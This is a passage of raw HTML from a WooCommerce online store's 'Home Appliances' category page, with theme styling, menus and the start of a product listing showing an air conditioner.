var php_var = {"tmpmela_loadmore":"","tmpmela_pagination":"","tmpmela_nomore":""};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/megnorloadmore.js?ver=6.1.1' id='phpvariable-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.cookie.min.js?ver=6.1.1' id='cookie-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.gridlistview.min.js?ver=6.1.1' id='grid-list-scripts-js'></script>
<link rel="https://api.w.org/" href="https://emall.kargomind.com/wp-json/" /><link rel="alternate" type="application/json" href="https://emall.kargomind.com/wp-json/wp/v2/product_cat/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://emall.kargomind.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://emall.kargomind.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.8.2" />
<meta name="generator" content="/home/u111852205/domains/kargomind.com/public_html/emall/wp-content/themes/shopinia/style.css - " />		<link href='https://fonts.googleapis.com/css?family=Roboto' rel='stylesheet' />
	<style>
		h1 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
			h1 {	
		color:#2A2A2A;	
	}	
			h2 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
			h2 {	
		color:#2A2A2A;	
	}	
			h3 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
			h3 { color:#2A2A2A;}
			h4 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
		
		h4 {	
		color:#2A2A2A;	
	}	
			h5 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
			h5 {	
		color:#2A2A2A;	
	}	
			h6 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
		
		h6 {	
		color:#2A2A2A;	
	}	
	
	a {
		color:#2A2A2A;
	}
	a:hover ,.header-tag-widget .tagcloud a:hover,.woocommerce ul.products li.product .product-name:hover,
	li.product a:hover .product-name, .entry-meta a:hover ,
	.tabs a.current, a.active, .entry-thumbnail .comments-link a:hover,
	.post-detail a:hover ,
	.current-cat > a,.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover,
	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,
	.woocommerce .entry-summary a.compare.button:hover,
	.woocommerce .entry-summary .compare.button:hover,
	.woocommerce .entry-summary a.compare.button.added:hover,
	.woocommerce .summary .product_meta .posted_in a:hover,
	.woocommerce .summary .product_meta .tagged_as a:hover,
	.brand span a:hover,
	.social a:hover,
	.post-navigation a:hover .fa,
	.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price
	{
		color: #1EA9E1;
	}
	.loadgridlist-wrapper button.woocount, .blog-posts-content .read-more a{
		color: #1EA9E1;
	}
	.loadgridlist-wrapper button.woocount:hover, .blog-posts-content .read-more a:hover{
		color:#2A2A2A;
	}
	.loadgridlist-wrapper button.woocount::after, .blog-posts-content .read-more a::after{
		background-color: #2A2A2A;
	}
	.cms-banner-item .link-text::after{
		background-color: #1EA9E1;
	}
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before,
	.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.woocommerce .entry-summary .compare.button:hover:before,
	.woocommerce .entry-summary .compare.button:hover::before,
	.woocommerce .entry-summary a.compare.button.added:hover::before,
	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover::before{
		color:#1EA9E1;
	}
	.site-footer .widget-title{
		color:#FFFFFF; 
	}
	.footer a, .site-footer a, .site-footer, #menu-footer-navigation li .sub-menu li a{
		color:#A7A7A7; 
	}
	.footer a:hover, .footer .footer-links li a:hover, .site-footer a:hover, #menu-footer-navigation li .sub-menu li a:hover {
		color:#1EA9E1;		 
	}
	.footer-newsletter .theme-container{
		background-color:#323366;
	}
	.site-footer
	{
		background-color:#0A0A0A;
			}
		h3 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;	
	}	
		
		.site-footer {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;	
	}	
		.site-footer {
		background-color:rgb(10,10,10); 
	}
	.footer-bottom{
		background-color:rgba(10,10,10,1);
	}	
	body {
		background-color:#FFFFFF ;
		background-image: url("");
		background-position:top left;
		background-repeat:repeat;
		background-attachment:scroll;		
		color:#000000;
	} 	
	.topbar-outer{
		background-color:rgba(255,254,254,1);
		color:#777777; 
	}
	.topbar-main a{ color:#777777; }
	.topbar-main a:hover{ color:#1EA9E1; }
	
	.mega-menu ul li a{color:#FFFFFF; }
	.mega-menu ul li a:hover{
		color:#FFFFFF;
		background-color:rgb(30,169,225);
	}
	
	.mega-menu ul li .sub a{color:#323366; }
	.mega-menu ul li .sub a:hover{color:#1EA9E1; }
	
	.mega-menu ul li .sub {background-color:#FFFFFF ;	}
	.home .site-header:hover,.sticky-menu .header-style, .home.blog .site-header,
	.site-header{
		background-color:rgb(255,255,255);
			
	} 
	.header-bottom .theme-container{ background-color:#323366; }
		body {	
		font-family: 'Roboto', Arial, Helvetica, sans-serif;	
	}
	.normal-title::before, .upsells.products > h2::before, .related.products h2::before, .cross-sells > h2::before, .resp-tabs-list .main-title::before, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .onsale::before,
	.site-footer .widget-title::before,.woocommerce-tabs ul.tabs > li a::before{
		background:rgb(50,51,102);
	}
	.count-down.product-count-down{
		border-color: rgb(50,51,102);
	}
	
.widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce .wc-proceed-to-checkout .checkout-button,
.woocommerce-page input.button:hover,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled, .woocommerce.single-product .single_add_to_cart_button:hover , .woocommerce.single-product div.product form.cart .button:hover,
.woocommerce ul.products li.product .product_type_simple,
.woocommerce-page ul.products li.product .product_type_simple,
.woocommerce ul.products li.product .product_type_grouped,
.woocommerce-page ul.products li.product .product_type_grouped,
.woocommerce ul.products li.product .product_type_external,
.woocommerce-page ul.products li.product .product_type_external,
.woocommerce ul.products li.product .product_type_variable,
.entry-summary .yith-wcwl-wishlistexistsbrowse > a,
.woocommerce a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
.woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
.woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
.woocommerce ul.products li .container-inner .compare-button a,
.woocommerce-page ul.products li .container-inner .compare-button a,
.woocommerce-page ul.products li.product .product_type_variable,
.woocommerce .button.yith-wcqv-button,
.woocommerce-page ul.products li.product .yith-wcqv-button,
.yith-wcwl-add-to-wishlist a, .links .icon, .gallery-zoom .icon, .gallery-redirect .icon, .blog-posts-content .block_hover .icon,
.previous-image:hover, .next-image:hover,
.woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt,
.post-date, .soldout, .paging-navigation a:hover, .paging-navigation .page-numbers.current, .woocommerce-pagination span.current, .woocommerce-pagination a:hover,.product .wcmp_fpm_buttons
{
	background-color: rgb(50,51,102);
	color:#FFFFFF;
			font-family:'Roboto', Arial, Helvetica, sans-serif;
	}
.resp-tabs-list li:hover .tab-title, .resp-tab-item.resp-tab-active .tab-title{
	background-color: rgb(50,51,102);
	color:#FFFFFF;
}
.dokan-pagination-container .dokan-pagination li.active a, .dokan-pagination-container .dokan-pagination li a:hover{
	background-color: rgb(50,51,102);
	border-color: rgb(50,51,102);
}
.widget input[type="button"]:hover, .widget input[type="button"]:focus, 
.widget input[type="reset"]:hover, .widget input[type="reset"]:focus, 
.widget input[type="submit"]:hover, .widget input[type="submit"]:focus, 
a.button:hover, a.button:focus, button:hover, button:focus, 
.contributor-posts-link:hover, input[type="button"]:hover, 
input[type="button"]:focus, input[type="reset"]:hover, 
input[type="reset"]:focus, input[type="submit"]:hover, 
input[type="submit"]:focus, .button_content_inner a:hover, 
.button_content_inner a:focus, .woocommerce #content input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page #content input.button:hover, 
.woocommerce-page #respond input#submit:hover, .woocommerce-page button.button:hover, 
.woocommerce #content table.cart .checkout-button:hover, 
#primary .entry-summary .single_add_to_cart_button:hover, 
.woocommerce .wc-proceed-to-checkout .checkout-button:hover,
.woocommerce ul.products li.product .product_type_simple:hover,
.woocommerce-page ul.products li.product .product_type_simple:hover, 
.woocommerce ul.products li.product .product_type_grouped:hover, 
.woocommerce-page ul.products li.product .product_type_grouped:hover, 
.woocommerce ul.products li.product .product_type_external:hover, 
.woocommerce-page ul.products li.product .product_type_external:hover,
.woocommerce ul.products li.product:hover .product_type_variable:hover,
.woocommerce-page ul.products li.product .product_type_variable:hover,
.entry-summary .yith-wcwl-wishlistexistsbrowse > a:hover, .woocommerce a.compare.button:hover, 
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, 
.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, 
.woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, 
.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, 
.woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, 
.woocommerce ul.products li .container-inner .compare-button a:hover, 
.woocommerce-page ul.products li .container-inner .compare-button a:hover, 
.woocommerce .button.yith-wcqv-button:hover, 
.woocommerce-page ul.products li.product .yith-wcqv-button:hover, 
.yith-wcwl-add-to-wishlist a:hover,
.yith-wcwl-add-to-wishlist a:hover, .woocommerce a.compare.button:hover, .woocommerce ul.products li .container-inner .compare-button a:hover,.single-banner-link,.links a.icon:hover, .gallery-zoom .icon:hover, .gallery-redirect .icon:hover, .blog-posts-content .block_hover .icon:hover,.previous-image, .next-image,
.woocommerce-page a.button:hover,.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce .cart-collaterals .cart_totals a.button.alt:hover, .woocommerce-page .cart-collaterals .cart_totals a.button.alt:hover,
.paging-navigation .page-numbers, .woocommerce-pagination span, .woocommerce-pagination a
{
	background-color:rgb(30,169,225);
	color: #FFFFFF;
}

.woocommerce .product-block-inner .button.yith-wcqv-button, .woocommerce-page ul.products li.product .yith-wcqv-button, .woocommerce ul.products li.product .product-block-inner .yith-wcwl-wishlistexistsbrowse a, .woocommerce .product-block-inner a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .yith-wcwl-add-to-wishlist a, .woocommerce ul.products li .container-inner .product-block-inner .compare-button a, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
.product .wcmp_fpm_buttons{
	background-color:rgb(212,212,212);
}
.woocommerce .product-block-inner .button.yith-wcqv-button:hover, .woocommerce-page ul.products li.product .yith-wcqv-button:hover, .woocommerce ul.products li.product .product-block-inner .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .product-block-inner a.compare.button:hover, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .yith-wcwl-add-to-wishlist a:hover, .woocommerce ul.products li .container-inner .product-block-inner .compare-button a:hover,
.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .product .wcmp_fpm_buttons:hover{
	background-color:rgb(50,51,102);
}


			
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style></style><link rel="icon" href="https://emall.kargomind.com/wp-content/uploads/2021/05/CMSBlogo-50x50.png" sizes="32x32" />
<link rel="icon" href="https://emall.kargomind.com/wp-content/uploads/2021/05/CMSBlogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emall.kargomind.com/wp-content/uploads/2021/05/CMSBlogo.png" />
<meta name="msapplication-TileImage" content="https://emall.kargomind.com/wp-content/uploads/2021/05/CMSBlogo.png" />
 
</head>
<body class="archive tax-product_cat term-home_appliances term-192 wp-embed-responsive theme-shopinia user-registration-page ur-settings-sidebar-show woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur-no-cross wvs-theme-shopinia_layout5 wvs-show-label wvs-tooltip group-blog masthead-fixed list-view shop-left-sidebar wcfm-theme-shopinia-layout5 elementor-default elementor-kit-10978">
	
<!--CSS Spinner-->
<div class="spinner-wrapper">
	<div class="spinner">
        <div class="sk-folding-cube">
            <div class="sk-cube1 sk-cube"></div>
            <div class="sk-cube2 sk-cube"></div>
            <div class="sk-cube4 sk-cube"></div>
            <div class="sk-cube3 sk-cube"></div>
        </div>
        <!-- <h1 class="ml2">Shopinia</h1> -->
    </div>
</div>
<div id="page" class="hfeed site">
<!-- Header -->
<header id="masthead" class="site-header header left-sidebar">
	<div class="header-main site-header-fix">
							
				
			 
			<div class="topbar-outer">
				<div class="topbar-main theme-container">
									
						<div class="header-offer">Welcome To Kargomind e-mall</div>
																									
				<div class="tmpmela-topbar-menu-links">
					<div class="menu-topbar-menu-links-container"><ul id="menu-topbar-menu-links" class="mega"><li id="menu-item-11510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11510"><a href="https://emall.kargomind.com/todays-deal/">Today&#8217;s Deal</a></li>
<li id="menu-item-11511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11511"><a href="https://emall.kargomind.com/customer-service/">Customer Service</a></li>
<li id="menu-item-13215" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-13215"><form action="" method="post" id="alg_currency_selector"><select name="alg_currency" id="alg_currency_select" class="alg_currency_select" onchange="this.form.submit()"><option id="alg_currency_MYR" value="MYR"  selected='selected'>Malaysian ringgit</option><option id="alg_currency_USD" value="USD" >United States (US) dollar</option></select><noscript><input type="submit" value="Refresh"></noscript></form></li>
</ul></div>				</div>
				</div>
			</div>
								
			<div class="header-top">
				<div class="theme-container">
					<div class="header-top-left">
							<div class="header-logo">
															<a href="https://emall.kargomind.com/" title="E-mall" rel="home">
								<img alt="Kargomind e-mall" src="https://emall.kargomind.com/wp-content/uploads/2021/04/kargomind-emall-emboss-14-e1619399237472.png" />								</a>
							                                							</div>
							<div class="header-mob-logo">
															<a href="https://emall.kargomind.com/" title="E-mall" rel="home">
								<img alt="Kargomind e-mall" src="https://emall.kargomind.com/wp-content/uploads/2021/04/kargomind-emall-emboss-17-e1619768811439.png" />								</a>
							                                								
							</div>					 			
					</div>
					<div class="header-top-right">
						                        						<div class="topbar-link">
							<div class="topbar-link-toggle"></div>
							<div class="account-block">
								<span class="account-label">
									Sign In								</span>
								<span class="account-contents">
									My Account								</span>
							</div>
							
								<div class="topbar-link-wrapper">   
									<div class="header-menu-links">	
											<ul id="menu-header-top-links" class="header-menu"><li id="menu-item-12382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12382"><a href="https://emall.kargomind.com/my-account/">My Account</a></li>
<li id="menu-item-11605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11605"><a href="https://emall.kargomind.com/checkout/">Checkout</a></li>
</ul>											
																							<a href="https://emall.kargomind.com/my-account/">User Login</a>
											  
									</div>			
								</div>
						</div>
												<div class="header-right">
								
							<a class="compare-counter yith-woocompare-open" href="/?action=yith-woocompare-view-table&amp;iframe=yes" data-text="Compare">        <span class="counter-label">Compare</span>
</a>								
								
							 	 <a class="whislist-counter" href = https://emall.kargomind.com/wishlist/><span class="whislist-label">Wishlist</span><span class="count">0</span></a>	
																					<div class="header-cart headercart-block">
								<div class="cart togg">
																	
											<div class="shopping_cart tog" title="View your shopping cart">
													<a class="cart-contents" href="https://emall.kargomind.com/cart/" title="View your shopping cart">
														<div class="cart-label">My Bag</div>
														<span class="cart-qty">0</span>
													</a>
											</div>	
																						<aside id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart tab_content"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
								</div>
							</div>
									
								</div>
				</div>
									<div class="header-search">
						<a class="header-toggle">Search</a>
						<form role="search" method="get" class="woocommerce-product-search" action="https://emall.kargomind.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
 	
					</div>
									</div>
			</div>
			
			 	<div class="header-bottom header-fix">
				  <div class="header-botton-inner">
					<div class="theme-container">
					<nav id="site-navigation" class="navigation-bar main-navigation">																				
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
						<div class="mega-menu">
							<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="mega"><li id="menu-item-11574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11574"><a href="https://emall.kargomind.com/">Home</a></li>
<li id="menu-item-14280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14280"><a href="https://emall.kargomind.com/country/">Country</a>
<ul class="sub-menu">
	<li id="menu-item-14354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14354"><a href="#">China</a></li>
	<li id="menu-item-14355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14355"><a href="#">Thailand</a></li>
	<li id="menu-item-14356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14356"><a href="#">Indonesia</a></li>
	<li id="menu-item-14357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14357"><a href="#">Singapore</a></li>
	<li id="menu-item-14358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14358"><a href="#">Brunei</a></li>
</ul>
</li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://emall.kargomind.com/beauty/">Beauty</a></li>
	<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://emall.kargomind.com/fashion/">Fashion &#038; Accessories</a></li>
	<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://emall.kargomind.com/furniture/">Furniture</a></li>
	<li id="menu-item-11627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11627"><a href="https://emall.kargomind.com/food-beverage/">Food &#038; Beverage</a></li>
	<li id="menu-item-12081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12081"><a href="https://emall.kargomind.com/gift-souvenir/">Gift &#038; Souvenir</a></li>
	<li id="menu-item-12099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12099"><a href="https://emall.kargomind.com/healthcare/">Healthcare</a></li>
	<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://emall.kargomind.com/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-12080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12080"><a href="https://emall.kargomind.com/stationery/">Stationery</a></li>
	<li id="menu-item-14352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14352"><a href="https://emall.kargomind.com/product-category/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="http://sell.kargomind.com/">Store2Sell</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12079"><a href="https://www.kargomind.com/tracking.php">Tracking</a></li>
<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://emall.kargomind.com/promotion/">Promotion</a></li>
</ul></div>		
						</div>	
					</nav>
					<nav class="mobile-navigation">	
					<h3 class="menu-toggle">Menu</h3>
						<div class="mobile-menu">	
							<span class="close-menu"></span>	
								<div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="mobile-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11574"><a href="https://emall.kargomind.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14280"><a href="https://emall.kargomind.com/country/">Country</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14354"><a href="#">China</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14355"><a href="#">Thailand</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14356"><a href="#">Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14357"><a href="#">Singapore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14358"><a href="#">Brunei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">Category</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://emall.kargomind.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://emall.kargomind.com/fashion/">Fashion &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://emall.kargomind.com/furniture/">Furniture</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11627"><a href="https://emall.kargomind.com/food-beverage/">Food &#038; Beverage</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12081"><a href="https://emall.kargomind.com/gift-souvenir/">Gift &#038; Souvenir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12099"><a href="https://emall.kargomind.com/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://emall.kargomind.com/home-appliances/">Home Appliances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12080"><a href="https://emall.kargomind.com/stationery/">Stationery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14352"><a href="https://emall.kargomind.com/product-category/others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="http://sell.kargomind.com/">Store2Sell</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12079"><a href="https://www.kargomind.com/tracking.php">Tracking</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://emall.kargomind.com/promotion/">Promotion</a></li>
</ul></div>						</div>
					</nav>
											 
				<a class="header-docs" href="https://wa.link/43ker8">
			WhatsApp @ 6011 1144 9705</a>
			
		 			<div class="textwidget"></div>
		 						
				</div>	
				</div>
				</div>
				
</div>	
</header>
	<div id="main" class="site-main left-sidebar ">
<div class="main_inner">
	<div class="main-content">
<div class="main-content-inner " >
   <div id="main-content" class="main-content  left-sidebar">
		<div class="content-area">
		<div id="primary" class="content-area"><main id="content" class="site-main"><nav class="woocommerce-breadcrumb"><span><a href="https://emall.kargomind.com">Home</a></span> &raquo; <span>Home Appliances</span></nav>	 
          <div class="page-title">
			  <div class="page-title-inner">
				<h3 class="entry-title-main">Home Appliances</h3>
		  	</div>
		  </div>
	<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 13 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<nav class="gridlist-toggle"><a href="#" id="grid" title="Grid view"><span class="dashicons dashicons-grid-view"></span> <em>Grid view</em></a><a href="#" id="list" title="List view"><span class="dashicons dashicons-exerpt-view"></span> <em>List view</em></a></nav>	<ul class="products columns-6">
<li class="post-8087 product type-product status-publish has-post-thumbnail product_cat-cooling_heating product_cat-electronic product_cat-home_appliances first instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/similique-sunt-in-culpa-qui-officia/">
			<img fetchpriority="high" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/samsung-air-conditioner-500x500-2-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/samsung-air-conditioner-500x500-2-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/samsung-air-conditioner-500x500-2-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/samsung-air-conditioner-500x500-2-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/samsung-air-conditioner-500x500-2-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/samsung-air-conditioner-500x500-2-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/similique-sunt-in-culpa-qui-officia/"><h3 class="product-name">Air Conditioner</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>2220.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=8087" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8087" data-product_sku="NHFL5-1" aria-label="Add &ldquo;Air Conditioner&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8087  wishlist-fragment on-first-load"
	data-fragment-ref="8087"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8087,&quot;parent_product_id&quot;:8087,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8087&#038;_wpnonce=6668bcf531"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8087"
		data-product-type="simple"
		data-original-product-id="8087"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
